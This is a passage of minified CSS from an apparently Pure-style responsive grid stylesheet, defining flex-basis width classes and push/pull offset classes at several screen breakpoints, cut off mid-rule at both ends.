md-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-md-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-md-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-md-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-md-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-md-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-md-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-md-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-md-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-md-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-md-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-md-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-md-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-md-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-md-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-md-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-md-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-md-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-md-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-md-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-md-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-md-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-md-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:64em){.pure-u-flex-lg-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-lg-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-lg-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-lg-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-lg-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-lg-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-lg-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-lg-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-lg-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-lg-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-lg-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-lg-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-lg-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-lg-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-lg-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-lg-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-lg-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-lg-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-lg-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-lg-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-lg-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-lg-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-lg-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-lg-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-lg-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-lg-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-lg-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}@media screen and (min-width:80em){.pure-u-flex-xl-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-xl-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-xl-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-xl-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-xl-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-xl-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-xl-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-xl-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-xl-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-xl-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-xl-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-xl-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-xl-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-xl-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-xl-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-xl-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-xl-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-xl-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-xl-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-xl-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-xl-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-xl-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-xl-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-xl-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-xl-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-xl-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-xl-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}}div[class*=pure-pull],div[class*=pure-push]{position:relative}.pure-push-1-2{left:50%}.pure-pull-1-2{right:50%}.pure-push-1-3{left:33.3333%}.pure-pull-1-3{right:33.3333%}.pure-push-2-3{left:66.6667%}.pure-pull-2-3{right:66.6667%}.pure-push-1-4{left:25%}.pure-pull-1-4{right:25%}.pure-push-2-4{left:50%}.pure-pull-2-4{right:50%}.pure-push-3-4{left:75%}.pure-pull-3-4{right:75%}.pure-push-1-5{left:20%}.pure-pull-1-5{right:20%}.pure-push-2-5{left:40%}.pure-pull-2-5{right:40%}.pure-push-3-5{left:60%}.pure-pull-3-5{right:60%}.pure-push-4-5{left:80%}.pure-pull-4-5{right:80%}.pure-push-1-6{left:16.6667%}.pure-pull-1-6{right:16.6667%}.pure-push-2-6{left:33.3333%}.pure-pull-2-6{right:33.3333%}.pure-push-3-6{left:50%}.pure-pull-3-6{right:50%}.pure-push-4-6{left:66.6667%}.pure-pull-4-6{right:66.6667%}.pure-push-5-6{left:83.3333%}.pure-pull-5-6{right:83.3333%}.pure-push-1-8{left:12.5%}.pure-pull-1-8{right:12.5%}.pure-push-2-8{left:25%}.pure-pull-2-8{right:25%}.pure-push-3-8{left:37.5%}.pure-pull-3-8{right:37.5%}.pure-push-4-8{left:50%}.pure-pull-4-8{right:50%}.pure-push-5-8{left:62.5%}.pure-pull-5-8{right:62.5%}.pure-push-6-8{left:75%}.pure-pull-6-8{right:75%}.pure-push-7-8{left:87.5%}.pure-pull-7-8{right:87.5%}.pure-push-1-12{left:8.3333%}.pure-pull-1-12{right:8.3333%}.pure-push-2-12{left:16.6667%}.pure-pull-2-12{right:16.6667%}.pure-push-3-12{left:25%}.pure-pull-3-12{right:25%}.pure-push-4-12{left:33.3333%}.pure-pull-4-12{right:33.3333%}.pure-push-5-12{left:41.6667%}.pure-pull-5-12{right:41.6667%}.pure-push-6-12{left:50%}.pure-pull-6-12{right:50%}.pure-push-7-12{left:58.3333%}.pure-pull-7-12{right:58.3333%}.pure-push-8-12{left:66.6667%}.pure-pull-8-12{right:66.6667%}.pure-push-9-12{left:75%}.pure-pull-9-12{right:75%}.pure-push-10-12{left:83.3333%}.pure-pull-10-12{right:83.3333%}.pure-push-11-12{left:91.6667%}.pure-pull-11-12{right:91.6667%}.pure-push-1-24{left:4.1667%}.pure-pull-1-24{right:4.1667%}.pure-push-2-24{left:8.3333%}.pure-pull-2-24{right:8.3333%}.pure-push-3-24{left:12.5%}.pure-pull-3-24{right:12.5%}.pure-push-4-24{left:16.6667%}.pure-pull-4-24{right:16.6667%}.pure-push-5-24{left:20.8333%}.pure-pull-5-24{right:20.8333%}.pure-push-6-24{left:25%}.pure-pull-6-24{right:25%}.pure-push-7-24{left:29.1667%}.pure-pull-7-24{right:29.1667%}.pure-push-8-24{left:33.3333%}.pure-pull-8-24{right:33.3333%}.pure-push-9-24{left:37.5%}.pure-pull-9-24{right:37.5%}.pure-push-10-24{left:41.6667%}.pure-pull-10-24{right:41.6667%}.pure-push-11-24{left:45.8333%}.pure-pull-11-24{right:45.8333%}.pure-push-12-24{left:50%}.pure-pull-12-24{right:50%}.pure-push-13-24{left:54.1667%}.pure-pull-13-24{right:54.1667%}.pure-push-14-24{left:58.3333%}.pure-pull-14-24{right:58.3333%}.pure-push-15-24{left:62.5%}.pure-pull-15-24{right:62.5%}.pure-push-16-24{left:66.6667%}.pure-pull-16-24{right:66.6667%}.pure-push-17-24{left:70.8333%}.pure-pull-17-24{right:70.8333%}.pure-push-18-24{left:75%}.pure-pull-18-24{right:75%}.pure-push-19-24{left:79.1667%}.pure-pull-19-24{right:79.1667%}.pure-push-20-24{left:83.3333%}.pure-pull-20-24{right:83.3333%}.pure-push-21-24{left:87.5%}.pure-pull-21-24{right:87.5%}.pure-push-22-24{left:91.6667%}.pure-pull-22-24{right:91.6667%}.pure-push-23-24{left:95.8333%}.pure-pull-23-24{right:95.8333%}@media screen and (min-width:35em){.pure-push-reset-sm{left:0}.pure-pull-reset-sm{right:0}}@media screen and (min-width:48em){.pure-push-reset-md{left:0}.pure-pull-reset-md{right:0}}@media screen and (min-width:64em){.pure-push-reset-lg{left:0}.pure-pull-reset-lg{right:0}}@media screen and (min-width:80em){.pure-push-reset-xl{left:0}.pure-pull-reset-xl{right:0}}@media screen and (min-width:35.5em){.pure-push-sm-1-2{left:50%}.pure-pull-sm-1-2{right:50%}.pure-push-sm-1-3{left:33.3333%}.pure-pull-sm-1-3{right:33.3333%}.pure-push-sm-2-3{left:66.6667%}.pure-pull-sm-2-3{right:66.6667%}.pure-push-sm-1-4{left:25%}.pure-pull-sm-1-4{right:25%}.pure-push-sm-2-4{left:50%}.pure-pull-sm-2-4{right:50%}.pure-push-sm-3-4{left:75%}.pure-pull-sm-3-4{right:75%}.pure-push-sm-1-5{left:20%}.pure-pull-sm-1-5{right:20%}.pure-push-sm-2-5{left:40%}.pure-pull-sm-2-5{right:40%}.pure-push-sm-3-5{left:60%}.pure-pull-sm-3-5{right:60%}.pure-push-sm-4-5{left:80%}.pure-pull-sm-4-5{right:80%}.pure-push-sm-1-6{left:16.6667%}.pure-pull-sm-1-6{right:16.6667%}.pure-push-sm-2-6{left:33.3333%}.pure-pull-sm-2-6{right:33.3333%}.pure-push-sm-3-6{left:50%}.pure-pull-sm-3-6{right:50%}.pure-push-sm-4-6{left:66.6667%}.pure-pull-sm-4-6{right:66.6667%}.pure-push-sm-5-6{left:83.3333%}.pure-pull-sm-5-6{right:83.3333%}.pure-push-sm-1-8{left:12.5%}.pure-pull-sm-1-8{right:12.5%}.pure-push-sm-2-8{left:25%}.pure-pull-sm-2-8{right:25%}.pure-push-sm-3-8{left:37.5%}.pure-pull-sm-3-8{right:37.5%}.pure-push-sm-4-8{left:50%}.pure-pull-sm-4-8{right:50%}.pure-push-sm-5-8{left:62.5%}.pure-pull-sm-5-8{right:62.5%}.pure-push-sm-6-8{left:75%}.pure-pull-sm-6-8{right:75%}.pure-push-sm-7-8{left:87.5%}.pure-pull-sm-7-8{right:87.5%}.pure-push-sm-1-12{left:8.3333%}.pure-pull-sm-1-12{right:8.3333%}.pure-push-sm-2-12{left:16.6667%}.pure-pull-sm-2-12{right:16.6667%}.pure-push-sm-3-12{left:25%}.pure-pull-sm-3-12{right:25%}.pure-push-sm-4-12{left:33.3333%}.pure-pull-sm-4-12{right:33.3333%}.pure-push-sm-5-12{left:41.6667%}.pure-pull-sm-5-12{right:41.6667%}.pure-push-sm-6-12{left:50%}.pure-pull-sm-6-12{right:50%}.pure-push-sm-7-12{left:58.3333%}.pure-pull-sm-7-12{right:58.3333%}.pure-push-sm-8-12{left:66.6667%}.pure-pull-sm-8-12{right:66.6667%}.pure-push-sm-9-12{left:75%}.pure-pull-sm-9-12{right:75%}.pure-push-sm-10-12{left:83.3333%}.pure-pull-sm-10-12{right:83.3333%}.pure-push-sm-11-12{left:91.6667%}.pure-pull-sm-11-12{right:91.6667%}.pure-push-sm-1-24{left:4.1667%}.pure-pull-sm-1-24{right:4.1667%}.pure-push-sm-2-24{left:8.3333%}.pure-pull-sm-2-24{right:8.3333%}.pure-push-sm-3-24{left:12.5%}.pure-pull-sm-3-24{right:12.5%}.pure-push-sm-4-24{left:16.6667%}.pure-pull-sm-4-24{right:16.6667%}.pure-push-sm-5-24{left:20.8333%}.pure-pull-sm-5-24{right:20.8333%}.pure-push-sm-6-24{left:25%}.pure-pull-sm-6-24{right:25%}.pure-push-sm-7-24{left:29.1667%}.pure-pull-sm-7-24{right:29.1667%}.pure-push-sm-8-24{left:33.3333%}.pure-pull-sm-8-24{right:33.3333%}.pure-push-sm-9-24{left:37.5%}.pure-pull-sm-9-24{right:37.5%}.pure-push-sm-10-24{left:41.6667%}.pure-pull-sm-10-24{right:41.6667%}.pure-push-sm-11-24{left:45.8333%}.pure-pull-sm-11-24{right:45.8333%}.pure-push-sm-12-24{left:50%}.pure-pull-sm-12-24{right:50%}.pure-push-sm-13-24{left:54.1667%}.pure-pull-sm-13-24{right:54.1667%}.pure-push-sm-14-24{left: